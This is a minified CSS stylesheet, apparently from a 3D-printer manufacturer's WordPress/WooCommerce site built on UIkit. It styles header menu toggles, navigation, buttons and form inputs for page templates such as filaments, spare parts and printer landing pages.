.lines-title-container>*.uk-contrast:before,.uk-tile-primary:not(.uk-preserve-color) .lines-title-container>*.uk-contrast:before,.uk-tile-secondary:not(.uk-preserve-color) .lines-title-container>*.uk-contrast:before,.uk-card-primary.uk-card-body .lines-title-container>*.uk-contrast:before,.uk-card-primary>:not([class*="uk-card-media"]) .lines-title-container>*.uk-contrast:before,.uk-card-secondary.uk-card-body .lines-title-container>*.uk-contrast:before,.uk-card-secondary>:not([class*="uk-card-media"]) .lines-title-container>*.uk-contrast:before,.uk-light .lines-title-container>*.uk-contrast:after,.uk-section-primary:not(.uk-preserve-color) .lines-title-container>*.uk-contrast:after,.uk-section-secondary:not(.uk-preserve-color) .lines-title-container>*.uk-contrast:after,.uk-tile-primary:not(.uk-preserve-color) .lines-title-container>*.uk-contrast:after,.uk-tile-secondary:not(.uk-preserve-color) .lines-title-container>*.uk-contrast:after,.uk-card-primary.uk-card-body .lines-title-container>*.uk-contrast:after,.uk-card-primary>:not([class*="uk-card-media"]) .lines-title-container>*.uk-contrast:after,.uk-card-secondary.uk-card-body .lines-title-container>*.uk-contrast:after,.uk-card-secondary>:not([class*="uk-card-media"]) .lines-title-container>*.uk-contrast:after,.uk-light.lines-title-container>*:before,.lines-title-container.uk-section-primary:not(.uk-preserve-color)>*:before,.lines-title-container.uk-section-secondary:not(.uk-preserve-color)>*:before,.lines-title-container.uk-tile-primary:not(.uk-preserve-color)>*:before,.lines-title-container.uk-tile-secondary:not(.uk-preserve-color)>*:before,.lines-title-container.uk-card-primary.uk-card-body>*:before,.uk-card-primary>.lines-title-container:not([class*="uk-card-media"])>*:before,.lines-title-container.uk-card-secondary.uk-card-body>*:before,.uk-card-secondary>.lines-title-container:not([class*="uk-card-media"])>*:before,.uk-light.lines-title-container>*:after,.lines-title-container.uk-section-primary:not(.uk-preserve-color)>*:after,.lines-title-container.uk-section-secondary:not(.uk-preserve-color)>*:after,.lines-title-container.uk-tile-primary:not(.uk-preserve-color)>*:after,.lines-title-container.uk-tile-secondary:not(.uk-preserve-color)>*:after,.lines-title-container.uk-card-primary.uk-card-body>*:after,.uk-card-primary>.lines-title-container:not([class*="uk-card-media"])>*:after,.lines-title-container.uk-card-secondary.uk-card-body>*:after,.uk-card-secondary>.lines-title-container:not([class*="uk-card-media"])>*:after,.uk-light.lines-title-container>*.uk-contrast:before,.lines-title-container.uk-section-primary:not(.uk-preserve-color)>*.uk-contrast:before,.lines-title-container.uk-section-secondary:not(.uk-preserve-color)>*.uk-contrast:before,.lines-title-container.uk-tile-primary:not(.uk-preserve-color)>*.uk-contrast:before,.lines-title-container.uk-tile-secondary:not(.uk-preserve-color)>*.uk-contrast:before,.lines-title-container.uk-card-primary.uk-card-body>*.uk-contrast:before,.uk-card-primary>.lines-title-container:not([class*="uk-card-media"])>*.uk-contrast:before,.lines-title-container.uk-card-secondary.uk-card-body>*.uk-contrast:before,.uk-card-secondary>.lines-title-container:not([class*="uk-card-media"])>*.uk-contrast:before,.uk-light.lines-title-container>*.uk-contrast:after,.lines-title-container.uk-section-primary:not(.uk-preserve-color)>*.uk-contrast:after,.lines-title-container.uk-section-secondary:not(.uk-preserve-color)>*.uk-contrast:after,.lines-title-container.uk-tile-primary:not(.uk-preserve-color)>*.uk-contrast:after,.lines-title-container.uk-tile-secondary:not(.uk-preserve-color)>*.uk-contrast:after,.lines-title-container.uk-card-primary.uk-card-body>*.uk-contrast:after,.uk-card-primary>.lines-title-container:not([class*="uk-card-media"])>*.uk-contrast:after,.lines-title-container.uk-card-secondary.uk-card-body>*.uk-contrast:after,.uk-card-secondary>.lines-title-container:not([class*="uk-card-media"])>*.uk-contrast:after{border-color:#fff}em{color:inherit}a{color:#1d8cc6}a:hover,a:focus,a:active{color:#000}a:focus{outline:thin dotted}a:hover,a:active{outline:0}.main-navigation{clear:both;display:block;float:left;width:100%}.main-navigation ul{display:none;list-style:none;margin:0;padding-left:0}.main-navigation ul ul{-webkit-box-shadow:0 3px 3px rgba(0,0,0,0.2);box-shadow:0 3px 3px rgba(0,0,0,0.2);float:left;position:absolute;top:100%;left:-999em;z-index:99999}.main-navigation ul ul ul{left:-999em;top:0}.main-navigation ul ul li:hover>ul,.main-navigation ul ul li.focus>ul{left:100%}.main-navigation ul ul a{width:200px}.main-navigation ul li:hover>ul,.main-navigation ul li.focus>ul{left:auto}.main-navigation li{float:left;position:relative}.main-navigation a{display:block;text-decoration:none}.header-right{display:none}.site-header .menu-toggle.uk-icon{margin-top:30px}.site-header .menu-toggle.uk-icon.uk-light,.site-header .menu-toggle.uk-icon.uk-section-primary:not(.uk-preserve-color),.site-header .menu-toggle.uk-icon.uk-section-secondary:not(.uk-preserve-color),.site-header .menu-toggle.uk-icon.uk-tile-primary:not(.uk-preserve-color),.site-header .menu-toggle.uk-icon.uk-tile-secondary:not(.uk-preserve-color),.site-header .menu-toggle.uk-icon.uk-card-primary.uk-card-body,.site-header .uk-card-primary>.menu-toggle.uk-icon:not([class*="uk-card-media"]),.site-header .menu-toggle.uk-icon.uk-card-secondary.uk-card-body,.site-header .uk-card-secondary>.menu-toggle.uk-icon:not([class*="uk-card-media"]){color:#232323 !important}.site-header.scrolled .menu-toggle.uk-icon{margin-top:5px}.site-header.scrolled .menu-toggle.uk-icon.uk-light,.site-header.scrolled .menu-toggle.uk-icon.uk-section-primary:not(.uk-preserve-color),.site-header.scrolled .menu-toggle.uk-icon.uk-section-secondary:not(.uk-preserve-color),.site-header.scrolled .menu-toggle.uk-icon.uk-tile-primary:not(.uk-preserve-color),.site-header.scrolled .menu-toggle.uk-icon.uk-tile-secondary:not(.uk-preserve-color),.site-header.scrolled .menu-toggle.uk-icon.uk-card-primary.uk-card-body,.site-header.scrolled .uk-card-primary>.menu-toggle.uk-icon:not([class*="uk-card-media"]),.site-header.scrolled .menu-toggle.uk-icon.uk-card-secondary.uk-card-body,.site-header.scrolled .uk-card-secondary>.menu-toggle.uk-icon:not([class*="uk-card-media"]){color:#fff !important}.home .site-header .menu-toggle.uk-icon.uk-light,.home .site-header .menu-toggle.uk-icon.uk-section-primary:not(.uk-preserve-color),.home .site-header .menu-toggle.uk-icon.uk-section-secondary:not(.uk-preserve-color),.home .site-header .menu-toggle.uk-icon.uk-tile-primary:not(.uk-preserve-color),.home .site-header .menu-toggle.uk-icon.uk-tile-secondary:not(.uk-preserve-color),.home .site-header .menu-toggle.uk-icon.uk-card-primary.uk-card-body,.home .site-header .uk-card-primary>.menu-toggle.uk-icon:not([class*="uk-card-media"]),.home .site-header .menu-toggle.uk-icon.uk-card-secondary.uk-card-body,.home .site-header .uk-card-secondary>.menu-toggle.uk-icon:not([class*="uk-card-media"]),.category .site-header .menu-toggle.uk-icon.uk-light,.category .site-header .menu-toggle.uk-icon.uk-section-primary:not(.uk-preserve-color),.category .site-header .menu-toggle.uk-icon.uk-section-secondary:not(.uk-preserve-color),.category .site-header .menu-toggle.uk-icon.uk-tile-primary:not(.uk-preserve-color),.category .site-header .menu-toggle.uk-icon.uk-tile-secondary:not(.uk-preserve-color),.category .site-header .menu-toggle.uk-icon.uk-card-primary.uk-card-body,.category .site-header .uk-card-primary>.menu-toggle.uk-icon:not([class*="uk-card-media"]),.category .site-header .menu-toggle.uk-icon.uk-card-secondary.uk-card-body,.category .site-header .uk-card-secondary>.menu-toggle.uk-icon:not([class*="uk-card-media"]),.page-template-page-sigmax .site-header .menu-toggle.uk-icon.uk-light,.page-template-page-sigmax .site-header .menu-toggle.uk-icon.uk-section-primary:not(.uk-preserve-color),.page-template-page-sigmax .site-header .menu-toggle.uk-icon.uk-section-secondary:not(.uk-preserve-color),.page-template-page-sigmax .site-header .menu-toggle.uk-icon.uk-tile-primary:not(.uk-preserve-color),.page-template-page-sigmax .site-header .menu-toggle.uk-icon.uk-tile-secondary:not(.uk-preserve-color),.page-template-page-sigmax .site-header .menu-toggle.uk-icon.uk-card-primary.uk-card-body,.page-template-page-sigmax .site-header .uk-card-primary>.menu-toggle.uk-icon:not([class*="uk-card-media"]),.page-template-page-sigmax .site-header .menu-toggle.uk-icon.uk-card-secondary.uk-card-body,.page-template-page-sigmax .site-header .uk-card-secondary>.menu-toggle.uk-icon:not([class*="uk-card-media"]),.page-template-page-cura .site-header .menu-toggle.uk-icon.uk-light,.page-template-page-cura .site-header .menu-toggle.uk-icon.uk-section-primary:not(.uk-preserve-color),.page-template-page-cura .site-header .menu-toggle.uk-icon.uk-section-secondary:not(.uk-preserve-color),.page-template-page-cura .site-header .menu-toggle.uk-icon.uk-tile-primary:not(.uk-preserve-color),.page-template-page-cura .site-header .menu-toggle.uk-icon.uk-tile-secondary:not(.uk-preserve-color),.page-template-page-cura .site-header .menu-toggle.uk-icon.uk-card-primary.uk-card-body,.page-template-page-cura .site-header .uk-card-primary>.menu-toggle.uk-icon:not([class*="uk-card-media"]),.page-template-page-cura .site-header .menu-toggle.uk-icon.uk-card-secondary.uk-card-body,.page-template-page-cura .site-header .uk-card-secondary>.menu-toggle.uk-icon:not([class*="uk-card-media"]),.term-spare-parts .site-header .menu-toggle.uk-icon.uk-light,.term-spare-parts .site-header .menu-toggle.uk-icon.uk-section-primary:not(.uk-preserve-color),.term-spare-parts .site-header .menu-toggle.uk-icon.uk-section-secondary:not(.uk-preserve-color),.term-spare-parts .site-header .menu-toggle.uk-icon.uk-tile-primary:not(.uk-preserve-color),.term-spare-parts .site-header .menu-toggle.uk-icon.uk-tile-secondary:not(.uk-preserve-color),.term-spare-parts .site-header .menu-toggle.uk-icon.uk-card-primary.uk-card-body,.term-spare-parts .site-header .uk-card-primary>.menu-toggle.uk-icon:not([class*="uk-card-media"]),.term-spare-parts .site-header .menu-toggle.uk-icon.uk-card-secondary.uk-card-body,.term-spare-parts .site-header .uk-card-secondary>.menu-toggle.uk-icon:not([class*="uk-card-media"]),.page-template-page-spare-parts .site-header .menu-toggle.uk-icon.uk-light,.page-template-page-spare-parts .site-header .menu-toggle.uk-icon.uk-section-primary:not(.uk-preserve-color),.page-template-page-spare-parts .site-header .menu-toggle.uk-icon.uk-section-secondary:not(.uk-preserve-color),.page-template-page-spare-parts .site-header .menu-toggle.uk-icon.uk-tile-primary:not(.uk-preserve-color),.page-template-page-spare-parts .site-header .menu-toggle.uk-icon.uk-tile-secondary:not(.uk-preserve-color),.page-template-page-spare-parts .site-header .menu-toggle.uk-icon.uk-card-primary.uk-card-body,.page-template-page-spare-parts .site-header .uk-card-primary>.menu-toggle.uk-icon:not([class*="uk-card-media"]),.page-template-page-spare-parts .site-header .menu-toggle.uk-icon.uk-card-secondary.uk-card-body,.page-template-page-spare-parts .site-header .uk-card-secondary>.menu-toggle.uk-icon:not([class*="uk-card-media"]),.page-template-page-filaments .site-header .menu-toggle.uk-icon.uk-light,.page-template-page-filaments .site-header .menu-toggle.uk-icon.uk-section-primary:not(.uk-preserve-color),.page-template-page-filaments .site-header .menu-toggle.uk-icon.uk-section-secondary:not(.uk-preserve-color),.page-template-page-filaments .site-header .menu-toggle.uk-icon.uk-tile-primary:not(.uk-preserve-color),.page-template-page-filaments .site-header .menu-toggle.uk-icon.uk-tile-secondary:not(.uk-preserve-color),.page-template-page-filaments .site-header .menu-toggle.uk-icon.uk-card-primary.uk-card-body,.page-template-page-filaments .site-header .uk-card-primary>.menu-toggle.uk-icon:not([class*="uk-card-media"]),.page-template-page-filaments .site-header .menu-toggle.uk-icon.uk-card-secondary.uk-card-body,.page-template-page-filaments .site-header .uk-card-secondary>.menu-toggle.uk-icon:not([class*="uk-card-media"]),.page-template-page-printer-landing-dark .site-header .menu-toggle.uk-icon.uk-light,.page-template-page-printer-landing-dark .site-header .menu-toggle.uk-icon.uk-section-primary:not(.uk-preserve-color),.page-template-page-printer-landing-dark .site-header .menu-toggle.uk-icon.uk-section-secondary:not(.uk-preserve-color),.page-template-page-printer-landing-dark .site-header .menu-toggle.uk-icon.uk-tile-primary:not(.uk-preserve-color),.page-template-page-printer-landing-dark .site-header .menu-toggle.uk-icon.uk-tile-secondary:not(.uk-preserve-color),.page-template-page-printer-landing-dark .site-header .menu-toggle.uk-icon.uk-card-primary.uk-card-body,.page-template-page-printer-landing-dark .site-header .uk-card-primary>.menu-toggle.uk-icon:not([class*="uk-card-media"]),.page-template-page-printer-landing-dark .site-header .menu-toggle.uk-icon.uk-card-secondary.uk-card-body,.page-template-page-printer-landing-dark .site-header .uk-card-secondary>.menu-toggle.uk-icon:not([class*="uk-card-media"]),.page-template-page-printer-landing-epsilon .site-header .menu-toggle.uk-icon.uk-light,.page-template-page-printer-landing-epsilon .site-header .menu-toggle.uk-icon.uk-section-primary:not(.uk-preserve-color),.page-template-page-printer-landing-epsilon .site-header .menu-toggle.uk-icon.uk-section-secondary:not(.uk-preserve-color),.page-template-page-printer-landing-epsilon .site-header .menu-toggle.uk-icon.uk-tile-primary:not(.uk-preserve-color),.page-template-page-printer-landing-epsilon .site-header .menu-toggle.uk-icon.uk-tile-secondary:not(.uk-preserve-color),.page-template-page-printer-landing-epsilon .site-header .menu-toggle.uk-icon.uk-card-primary.uk-card-body,.page-template-page-printer-landing-epsilon .site-header .uk-card-primary>.menu-toggle.uk-icon:not([class*="uk-card-media"]),.page-template-page-printer-landing-epsilon .site-header .menu-toggle.uk-icon.uk-card-secondary.uk-card-body,.page-template-page-printer-landing-epsilon .site-header .uk-card-secondary>.menu-toggle.uk-icon:not([class*="uk-card-media"]),.page-template-page-printer-landing-epsilon-w .site-header .menu-toggle.uk-icon.uk-light,.page-template-page-printer-landing-epsilon-w .site-header .menu-toggle.uk-icon.uk-section-primary:not(.uk-preserve-color),.page-template-page-printer-landing-epsilon-w .site-header .menu-toggle.uk-icon.uk-section-secondary:not(.uk-preserve-color),.page-template-page-printer-landing-epsilon-w .site-header .menu-toggle.uk-icon.uk-tile-primary:not(.uk-preserve-color),.page-template-page-printer-landing-epsilon-w .site-header .menu-toggle.uk-icon.uk-tile-secondary:not(.uk-preserve-color),.page-template-page-printer-landing-epsilon-w .site-header .menu-toggle.uk-icon.uk-card-primary.uk-card-body,.page-template-page-printer-landing-epsilon-w .site-header .uk-card-primary>.menu-toggle.uk-icon:not([class*="uk-card-media"]),.page-template-page-printer-landing-epsilon-w .site-header .menu-toggle.uk-icon.uk-card-secondary.uk-card-body,.page-template-page-printer-landing-epsilon-w .site-header .uk-card-secondary>.menu-toggle.uk-icon:not([class*="uk-card-media"]),.page-template-page-epsilon-cabinet .site-header .menu-toggle.uk-icon.uk-light,.page-template-page-epsilon-cabinet .site-header .menu-toggle.uk-icon.uk-section-primary:not(.uk-preserve-color),.page-template-page-epsilon-cabinet .site-header .menu-toggle.uk-icon.uk-section-secondary:not(.uk-preserve-color),.page-template-page-epsilon-cabinet .site-header .menu-toggle.uk-icon.uk-tile-primary:not(.uk-preserve-color),.page-template-page-epsilon-cabinet .site-header .menu-toggle.uk-icon.uk-tile-secondary:not(.uk-preserve-color),.page-template-page-epsilon-cabinet .site-header .menu-toggle.uk-icon.uk-card-primary.uk-card-body,.page-template-page-epsilon-cabinet .site-header .uk-card-primary>.menu-toggle.uk-icon:not([class*="uk-card-media"]),.page-template-page-epsilon-cabinet .site-header .menu-toggle.uk-icon.uk-card-secondary.uk-card-body,.page-template-page-epsilon-cabinet .site-header .uk-card-secondary>.menu-toggle.uk-icon:not([class*="uk-card-media"]),.single-industries .site-header .menu-toggle.uk-icon.uk-light,.single-industries .site-header .menu-toggle.uk-icon.uk-section-primary:not(.uk-preserve-color),.single-industries .site-header .menu-toggle.uk-icon.uk-section-secondary:not(.uk-preserve-color),.single-industries .site-header .menu-toggle.uk-icon.uk-tile-primary:not(.uk-preserve-color),.single-industries .site-header .menu-toggle.uk-icon.uk-tile-secondary:not(.uk-preserve-color),.single-industries .site-header .menu-toggle.uk-icon.uk-card-primary.uk-card-body,.single-industries .site-header .uk-card-primary>.menu-toggle.uk-icon:not([class*="uk-card-media"]),.single-industries .site-header .menu-toggle.uk-icon.uk-card-secondary.uk-card-body,.single-industries .site-header .uk-card-secondary>.menu-toggle.uk-icon:not([class*="uk-card-media"]),.page-template-page-packsx .site-header .menu-toggle.uk-icon.uk-light,.page-template-page-packsx .site-header .menu-toggle.uk-icon.uk-section-primary:not(.uk-preserve-color),.page-template-page-packsx .site-header .menu-toggle.uk-icon.uk-section-secondary:not(.uk-preserve-color),.page-template-page-packsx .site-header .menu-toggle.uk-icon.uk-tile-primary:not(.uk-preserve-color),.page-template-page-packsx .site-header .menu-toggle.uk-icon.uk-tile-secondary:not(.uk-preserve-color),.page-template-page-packsx .site-header .menu-toggle.uk-icon.uk-card-primary.uk-card-body,.page-template-page-packsx .site-header .uk-card-primary>.menu-toggle.uk-icon:not([class*="uk-card-media"]),.page-template-page-packsx .site-header .menu-toggle.uk-icon.uk-card-secondary.uk-card-body,.page-template-page-packsx .site-header .uk-card-secondary>.menu-toggle.uk-icon:not([class*="uk-card-media"]),.page-template-new-front-page .site-header .menu-toggle.uk-icon.uk-light,.page-template-new-front-page .site-header .menu-toggle.uk-icon.uk-section-primary:not(.uk-preserve-color),.page-template-new-front-page .site-header .menu-toggle.uk-icon.uk-section-secondary:not(.uk-preserve-color),.page-template-new-front-page .site-header .menu-toggle.uk-icon.uk-tile-primary:not(.uk-preserve-color),.page-template-new-front-page .site-header .menu-toggle.uk-icon.uk-tile-secondary:not(.uk-preserve-color),.page-template-new-front-page .site-header .menu-toggle.uk-icon.uk-card-primary.uk-card-body,.page-template-new-front-page .site-header .uk-card-primary>.menu-toggle.uk-icon:not([class*="uk-card-media"]),.page-template-new-front-page .site-header .menu-toggle.uk-icon.uk-card-secondary.uk-card-body,.page-template-new-front-page .site-header .uk-card-secondary>.menu-toggle.uk-icon:not([class*="uk-card-media"]),.page-template-new-front-page .site-header .menu-toggle.uk-icon.uk-light,.page-template-new-front-page .site-header .menu-toggle.uk-icon.uk-section-primary:not(.uk-preserve-color),.page-template-new-front-page .site-header .menu-toggle.uk-icon.uk-section-secondary:not(.uk-preserve-color),.page-template-new-front-page .site-header .menu-toggle.uk-icon.uk-tile-primary:not(.uk-preserve-color),.page-template-new-front-page .site-header .menu-toggle.uk-icon.uk-tile-secondary:not(.uk-preserve-color),.page-template-new-front-page .site-header .menu-toggle.uk-icon.uk-card-primary.uk-card-body,.page-template-new-front-page .site-header .uk-card-primary>.menu-toggle.uk-icon:not([class*="uk-card-media"]),.page-template-new-front-page .site-header .menu-toggle.uk-icon.uk-card-secondary.uk-card-body,.page-template-new-front-page .site-header .uk-card-secondary>.menu-toggle.uk-icon:not([class*="uk-card-media"]),.single-sfwd-courses .site-header .menu-toggle.uk-icon.uk-light,.single-sfwd-courses .site-header .menu-toggle.uk-icon.uk-section-primary:not(.uk-preserve-color),.single-sfwd-courses .site-header .menu-toggle.uk-icon.uk-section-secondary:not(.uk-preserve-color),.single-sfwd-courses .site-header .menu-toggle.uk-icon.uk-tile-primary:not(.uk-preserve-color),.single-sfwd-courses .site-header .menu-toggle.uk-icon.uk-tile-secondary:not(.uk-preserve-color),.single-sfwd-courses .site-header .menu-toggle.uk-icon.uk-card-primary.uk-card-body,.single-sfwd-courses .site-header .uk-card-primary>.menu-toggle.uk-icon:not([class*="uk-card-media"]),.single-sfwd-courses .site-header .menu-toggle.uk-icon.uk-card-secondary.uk-card-body,.single-sfwd-courses .site-header .uk-card-secondary>.menu-toggle.uk-icon:not([class*="uk-card-media"]),.page-template-page-support-v2 .site-header .menu-toggle.uk-icon.uk-light,.page-template-page-support-v2 .site-header .menu-toggle.uk-icon.uk-section-primary:not(.uk-preserve-color),.page-template-page-support-v2 .site-header .menu-toggle.uk-icon.uk-section-secondary:not(.uk-preserve-color),.page-template-page-support-v2 .site-header .menu-toggle.uk-icon.uk-tile-primary:not(.uk-preserve-color),.page-template-page-support-v2 .site-header .menu-toggle.uk-icon.uk-tile-secondary:not(.uk-preserve-color),.page-template-page-support-v2 .site-header .menu-toggle.uk-icon.uk-card-primary.uk-card-body,.page-template-page-support-v2 .site-header .uk-card-primary>.menu-toggle.uk-icon:not([class*="uk-card-media"]),.page-template-page-support-v2 .site-header .menu-toggle.uk-icon.uk-card-secondary.uk-card-body,.page-template-page-support-v2 .site-header .uk-card-secondary>.menu-toggle.uk-icon:not([class*="uk-card-media"]),.page-template-page-material-selector-php .site-header .menu-toggle.uk-icon.uk-light,.page-template-page-material-selector-php .site-header .menu-toggle.uk-icon.uk-section-primary:not(.uk-preserve-color),.page-template-page-material-selector-php .site-header .menu-toggle.uk-icon.uk-section-secondary:not(.uk-preserve-color),.page-template-page-material-selector-php .site-header .menu-toggle.uk-icon.uk-tile-primary:not(.uk-preserve-color),.page-template-page-material-selector-php .site-header .menu-toggle.uk-icon.uk-tile-secondary:not(.uk-preserve-color),.page-template-page-material-selector-php .site-header .menu-toggle.uk-icon.uk-card-primary.uk-card-body,.page-template-page-material-selector-php .site-header .uk-card-primary>.menu-toggle.uk-icon:not([class*="uk-card-media"]),.page-template-page-material-selector-php .site-header .menu-toggle.uk-icon.uk-card-secondary.uk-card-body,.page-template-page-material-selector-php .site-header .uk-card-secondary>.menu-toggle.uk-icon:not([class*="uk-card-media"]),.page-template-page-material-selector--f-php .site-header .menu-toggle.uk-icon.uk-light,.page-template-page-material-selector--f-php .site-header .menu-toggle.uk-icon.uk-section-primary:not(.uk-preserve-color),.page-template-page-material-selector--f-php .site-header .menu-toggle.uk-icon.uk-section-secondary:not(.uk-preserve-color),.page-template-page-material-selector--f-php .site-header .menu-toggle.uk-icon.uk-tile-primary:not(.uk-preserve-color),.page-template-page-material-selector--f-php .site-header .menu-toggle.uk-icon.uk-tile-secondary:not(.uk-preserve-color),.page-template-page-material-selector--f-php .site-header .menu-toggle.uk-icon.uk-card-primary.uk-card-body,.page-template-page-material-selector--f-php .site-header .uk-card-primary>.menu-toggle.uk-icon:not([class*="uk-card-media"]),.page-template-page-material-selector--f-php .site-header .menu-toggle.uk-icon.uk-card-secondary.uk-card-body,.page-template-page-material-selector--f-php .site-header .uk-card-secondary>.menu-toggle.uk-icon:not([class*="uk-card-media"]),*[class*="material-selector"] .site-header .menu-toggle.uk-icon.uk-light,*[class*="material-selector"] .site-header .menu-toggle.uk-icon.uk-section-primary:not(.uk-preserve-color),*[class*="material-selector"] .site-header .menu-toggle.uk-icon.uk-section-secondary:not(.uk-preserve-color),*[class*="material-selector"] .site-header .menu-toggle.uk-icon.uk-tile-primary:not(.uk-preserve-color),*[class*="material-selector"] .site-header .menu-toggle.uk-icon.uk-tile-secondary:not(.uk-preserve-color),*[class*="material-selector"] .site-header .menu-toggle.uk-icon.uk-card-primary.uk-card-body,*[class*="material-selector"] .site-header .uk-card-primary>.menu-toggle.uk-icon:not([class*="uk-card-media"]),*[class*="material-selector"] .site-header .menu-toggle.uk-icon.uk-card-secondary.uk-card-body,*[class*="material-selector"] .site-header .uk-card-secondary>.menu-toggle.uk-icon:not([class*="uk-card-media"]),.dark-header .site-header .menu-toggle.uk-icon.uk-light,.dark-header .site-header .menu-toggle.uk-icon.uk-section-primary:not(.uk-preserve-color),.dark-header .site-header .menu-toggle.uk-icon.uk-section-secondary:not(.uk-preserve-color),.dark-header .site-header .menu-toggle.uk-icon.uk-tile-primary:not(.uk-preserve-color),.dark-header .site-header .menu-toggle.uk-icon.uk-tile-secondary:not(.uk-preserve-color),.dark-header .site-header .menu-toggle.uk-icon.uk-card-primary.uk-card-body,.dark-header .site-header .uk-card-primary>.menu-toggle.uk-icon:not([class*="uk-card-media"]),.dark-header .site-header .menu-toggle.uk-icon.uk-card-secondary.uk-card-body,.dark-header .site-header .uk-card-secondary>.menu-toggle.uk-icon:not([class*="uk-card-media"]){color:#fff !important}@media screen and (min-width:1751px){.menu-toggle{display:none}.header-right{display:block}}.caldera-grid .uk-text-small{font-size:.75rem}.caldera-grid .uk-text-small .checkbox{margin-top:0}.caldera-grid .uk-text-small .checkbox input[type=checkbox],.caldera-grid .uk-text-small .checkbox input[type=checkbox]{margin-right:5px}.woocommerce-Input--text,.woocommerce-Input--email,.woocommerce-Input--password,.input-text{min-height:40px;padding:0 20px;padding-right:20px;background-color:#fff;border:1px solid}.woocommerce-button.uk-button{min-width:120px}.uk-button,.cta_button{-webkit-box-sizing:border-box;box-sizing:border-box;min-height:40px;line-height:36px;padding:0 15px}.uk-button+.uk-button,.cta_button+.uk-button{margin-left:20px}.uk-button-primary,.cta_button,.uk-light .uk-button-primary,.uk-section-primary:not(.uk-preserve-color) .uk-button-primary,.uk-section-secondary:not(.uk-preserve-color) .uk-button-primary,.uk-tile-primary:not(.uk-preserve-color) .uk-button-primary,.uk-tile-secondary:not(.uk-preserve-color) .uk-button-primary,.uk-card-primary.uk-card-body .uk-button-primary,.uk-card-primary>:not([class*="uk-card-media"]) .uk-button-primary,.uk-card-secondary.uk-card-body .uk-button-primary,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-button-primary{background-color:#1d8cc6;border:2px solid #1d8cc6;color:#fff}.uk-button-primary:hover,.uk-button-primary:focus,.uk-button-primary:active,.cta_button:hover,.cta_button:focus,.cta_button:active,.uk-light .uk-button-primary:hover,.uk-section-primary:not(.uk-preserve-color) .uk-button-primary:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-button-primary:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-button-primary:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-button-primary:hover,.uk-card-primary.uk-card-body .uk-button-primary:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-button-primary:hover,.uk-card-secondary.uk-card-body .uk-button-primary:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-button-primary:hover,.uk-light .uk-button-primary:focus,.uk-section-primary:not(.uk-preserve-color) .uk-button-primary:focus,.uk-section-secondary:not(.uk-preserve-color) .uk-button-primary:focus,.uk-tile-primary:not(.uk-preserve-color) .uk-button-primary:focus,.uk-tile-secondary:not(.uk-preserve-color) .uk-button-primary:focus,.uk-card-primary.uk-card-body .uk-button-primary:focus,.uk-card-primary>:not([class*="uk-card-media"]) .uk-button-primary:focus,.uk-card-secondary.uk-card-body .uk-button-primary:focus,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-button-primary:focus,.uk-light .uk-button-primary:active,.uk-section-primary:not(.uk-preserve-color) .uk-button-primary:active,.uk-section-secondary:not(.uk-preserve-color) .uk-button-primary:active,.uk-tile-primary:not(.uk-preserve-color) .uk-button-primary:active,.uk-tile-secondary:not(.uk-preserve-color) .uk-button-primary:active,.uk-card-primary.uk-card-body .uk-button-primary:active,.uk-card-primary>:not([class*="uk-card-media"]) .uk-button-primary:active,.uk-card-secondary.uk-card-body .uk-button-primary:active,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-button-primary:active{background-color:transparent;color:#1d8cc6}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button{padding-left:9px;padding-right:9px;letter-spacing:-0.05em}.uk-button-ghost-white{background-color:transparent;border:2px solid;color:#fff;text-decoration:none !important}.uk-button-ghost-white:hover,.uk-button-ghost-white:focus,.uk-button-ghost-white:active{background-color:transparent;color:#000;border-color:#fff}.uk-light .uk-button-ghost-white:hover,.uk-section-primary:not(.uk-preserve-color) .uk-button-ghost-white:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-button-ghost-white:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-button-ghost-white:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-button-ghost-white:hover,.uk-card-primary.uk-card-body .uk-button-ghost-white:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-button-ghost-white:hover,.uk-card-secondary.uk-card-body .uk-button-ghost-white:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-button-ghost-white:hover{color:#000}.uk-button-ghost-black{background-color:transparent;border:2px solid;color:#000}.uk-button-ghost-black:hover,.uk-button-ghost-black:focus,.uk-button-ghost-black:active{background-color:#000;color:#fff;border-color:#000}.uk-button-ghost-blue{background-color:transparent;border:2px solid;color:#1d8cc6}.uk-button-ghost-blue:hover,.uk-button-ghost-blue:focus,.uk-button-ghost-blue:active{background-color:#1d8cc6;color:#fff;border-color:#1d8cc6}.uk-button--long{min-width:150px}@media(min-width:1200px){.uk-button--long{min-width:225px}}.uk-modal-dialog-medium,.uk-modal-container .uk-modal-dialog-medium{max-width:980px !important}.cta-link-vlm{background-color:#c8102e;border:2px solid #c8102e;margin-left:10px}.cta-link-vlm:hover{background-color:rgba(0,0,0,0.2);color:#fff}.uk-button-large-mod{font-size:16px;line-height:40px;min-width:240px;max-width:100%}.woocommerce input.button,.woocommerce button.button,.woocommerce a.woocommerce-button{text-align:center;background:#fff;border:2px solid #1d8cc6;color:#1d8cc6;min-width:64px}.woocommerce input.button+*,.woocommerce button.button+*,.woocommerce a.woocommerce-button+*{margin-left:5px}.woocommerce input.button:hover,.woocommerce button.button:hover,.woocommerce a.woocommerce-button:hover{color:#fff;background-color:#1d8cc6}.woocommerce input.button.cancel,.woocommerce button.button.cancel,.woocommerce a.woocommerce-button.cancel{border:2px solid #444;color:#444}.woocommerce input.button.cancel:hover,.woocommerce button.button.cancel:hover,.woocommerce a.woocommerce-button.cancel:hover{color:#fff;background-color:#444}.select2-container--default .select2-selection--single{border-color:#000;border-radius:0;min-height:40px}.select2-container--default .select2-selection--single .select2-selection__rendered{line-height:40px}.select2-container--default .select2-selection--single .select2-selection__arrow{top:5px}fieldset legend{padding:0 20px;text-transform:uppercase}.woocommerce-page .hs-cta-find-resellers-desktop{color:#000}.woocommerce-page .hs-cta-find-resellers-desktop:hover{color:#000}.woocommerce-page.userScrolled .hs-cta-find-resellers-desktop{color:#fff}.woocommerce-page.userScrolled .hs-cta-find-resellers-desktop:hover{color:#fff}.home 